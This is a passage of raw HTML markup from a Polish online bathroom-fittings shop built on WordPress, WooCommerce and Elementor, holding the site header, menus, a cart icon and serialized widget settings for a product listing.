			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://goo.gl/maps/QpURmG8TUNr5hgHx8" aria-label=Google Maps target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512'><path d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg></span></a><a href="https://aquaidealnalazienka.pl/" aria-label=WWW target="_blank" rel="noopener noreferrer" style="--color: #1B64F6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-behance header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M256 8C119.252 8 8 119.252 8 256s111.252 248 248 248 248-111.252 248-248S392.748 8 256 8zm163.97 114.366c29.503 36.046 47.369 81.957 47.835 131.955-6.984-1.477-77.018-15.682-147.502-6.818-5.752-14.041-11.181-26.393-18.617-41.614 78.321-31.977 113.818-77.482 118.284-83.523zM396.421 97.87c-3.81 5.427-35.697 48.286-111.021 76.519-34.712-63.776-73.185-116.168-79.04-124.008 67.176-16.193 137.966 1.27 190.061 47.489zm-230.48-33.25c5.585 7.659 43.438 60.116 78.537 122.509-99.087 26.313-186.36 25.934-195.834 25.809C62.38 147.205 106.678 92.573 165.941 64.62zM44.17 256.323c0-2.166.043-4.322.108-6.473 9.268.19 111.92 1.513 217.706-30.146 6.064 11.868 11.857 23.915 17.174 35.949-76.599 21.575-146.194 83.527-180.531 142.306C64.794 360.405 44.17 310.73 44.17 256.323zm81.807 167.113c22.127-45.233 82.178-103.622 167.579-132.756 29.74 77.283 42.039 142.053 45.189 160.638-68.112 29.013-150.015 21.053-212.768-27.882zm248.38 8.489c-2.171-12.886-13.446-74.897-41.152-151.033 66.38-10.626 124.7 6.768 131.947 9.055-9.442 58.941-43.273 109.844-90.795 141.978z'></path></svg></span></a></div></div>		</div>
				<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap">
				
										<a class="ast-header-account-link ast-header-account-type-icon ast-account-action-link" aria-label="Account icon link" href=https://websitedemos.net/fashion-designer-boutique-02/wp-login.php target=_self  >
													<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>											</a>
									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://skladlazienek.pl/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span></i>
			</button>
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span>				</a>
			</div>
		</div>
				</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://skladlazienek.pl/" class="custom-logo-link" rel="home"><img width="148" height="50" src="https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-148x50.png" class="custom-logo" alt="Skład łazienek" decoding="async" srcset="https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-148x50.png 148w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-300x102.png 300w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-1024x347.png 1024w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-768x260.png 768w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-1536x521.png 1536w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-2048x694.png 2048w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-600x203.png 600w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-64x22.png 64w" sizes="(max-width: 148px) 100vw, 148px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
											<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border ast-desktop-cart-flyout ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://skladlazienek.pl/koszyk/" class="cart-container ast-cart-desktop-position-left ast-cart-mobile-position- ast-cart-tablet-position- ">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position-left ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-cart "
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-998 menu-item"><a href="https://skladlazienek.pl/checkout/" class="menu-link">Checkout</a></li><li class="page_item page-item-500 menu-item"><a href="https://skladlazienek.pl/kontakt/" class="menu-link">Kontakt</a></li><li class="page_item page-item-999 menu-item"><a href="https://skladlazienek.pl/konto/" class="menu-link">Konto</a></li><li class="page_item page-item-997 menu-item"><a href="https://skladlazienek.pl/koszyk/" class="menu-link">Koszyk</a></li><li class="page_item page-item-1938 menu-item"><a href="https://skladlazienek.pl/regulamin/" class="menu-link">Regulamin</a></li><li class="page_item page-item-996 current_page_parent menu-item"><a href="https://skladlazienek.pl/sklep/" class="menu-link">Sklep</a></li><li class="page_item page-item-1742 menu-item"><a href="https://skladlazienek.pl/special-offer/" class="menu-link">Special Offer</a></li><li class="page_item page-item-1000 menu-item"><a href="https://skladlazienek.pl/" class="menu-link">Strona główna</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="page" data-elementor-id="1066" class="elementor elementor-1066">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4122a67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4122a67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66c18e7" data-id="66c18e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68d50e2 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="68d50e2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5823d86 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5823d86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b4855d3" data-id="b4855d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ecb32b elementor-widget elementor-widget-sidebar" data-id="2ecb32b" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
			<div class="ast-filter-wrap"><div class="berocket_single_filter_widget berocket_single_filter_widget_3371 bapf_wid_  bapf_mt_none" data-wid="" data-id="3371" style=""></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8011f96" data-id="8011f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-321ea42 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="321ea42" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://skladlazienek.pl/?page_id=996">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Powrót do wszystkich</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-576a52ae woolentorducts-columns-5 woolentor-sale-status-yes elementor-widget elementor-widget-woolentor-product-archive-addons" data-id="576a52ae" data-element_type="widget" data-widget_type="woolentor-product-archive-addons.default">
				<div class="elementor-widget-container">
			            <div class="wl-filterable-products-wrap"data-wl-widget-name="woolentor-product-archive-addons" data-wl-widget-settings="{&quot;paginate&quot;:&quot;yes&quot;,&quot;allow_order&quot;:&quot;yes&quot;,&quot;show_result_count&quot;:&quot;yes&quot;,&quot;product_title_color&quot;:&quot;#000000&quot;,&quot;atc_button_text_color&quot;:&quot;#FFFFFF&quot;,&quot;atc_button_background_color&quot;:&quot;#000000&quot;,&quot;atc_button_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;product_price_color&quot;:&quot;#000000&quot;,&quot;product_regular_price_color&quot;:&quot;#000000&quot;,&quot;columns&quot;:5,&quot;image_border_border&quot;:&quot;none&quot;,&quot;product_title_typography_typography&quot;:&quot;custom&quot;,&quot;product_title_typography_font_family&quot;:&quot;Nunito&quot;,&quot;atc_button_border_border&quot;:&quot;none&quot;,&quot;columns_tablet&quot;:&quot;&quot;,&quot;columns_mobile&quot;:&quot;&quot;,&quot;rows&quot;:4,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;query_post_type&quot;:&quot;current_query&quot;,&quot;item_alignment&quot;:&quot;&quot;,&quot;item_alignment_tablet&quot;:&quot;&quot;,&quot;item_alignment_mobile&quot;:&quot;&quot;,&quot;product_show_onsale_flash&quot;:&quot;yes&quot;,&quot;_title&quot;:&quot;&quot;,&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_position&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:&quot;&quot;,&quot;_animation_delay&quot;:&quot;&quot;,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotate_3d&quot;:&quot;&quot;,&quot;_transform_rotateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_perspective_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_perspective_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_perspective_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&